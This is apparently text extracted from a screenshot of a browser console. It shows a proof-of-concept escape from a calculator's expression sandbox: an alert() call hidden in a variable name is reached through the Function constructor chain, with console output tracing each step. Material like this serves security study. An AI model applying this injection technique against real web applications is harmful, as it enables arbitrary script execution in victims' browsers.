 top
file://
C:/Users/Rain/De
calc_files
calc.html?expr
1 (function anonymous(vars vars = {pi: 3.14159, ans: 0, alert('Rai4over'): 0}
2 ) {
3 return (1).constructor.constructor(/1/.exec(1).keys(1).constructor.keys(vars).pop())()
4 })
{} Line 4, Column 3
Console Search
top Filter Default levels Group similar
> /1/.exec(1)
["1", index: 0, input: "1", groups: undefined]
> typeof /1/.exec(1)
"object"
> typeof /1/.exec(1).keys()
"object"
> typeof /1/.exec(1).keys().constructor
"function"
> /1/.exec(1).keys().constructor
ƒ Object() { [native code] }
> /1/.exec(1).keys().constructor.keys(vars)
(3) ["pi", "ans", "alert('Rai4over')"]
> /1/.exec(1).keys().constructor.keys(vars).pop()
"alert('Rai4over')"
>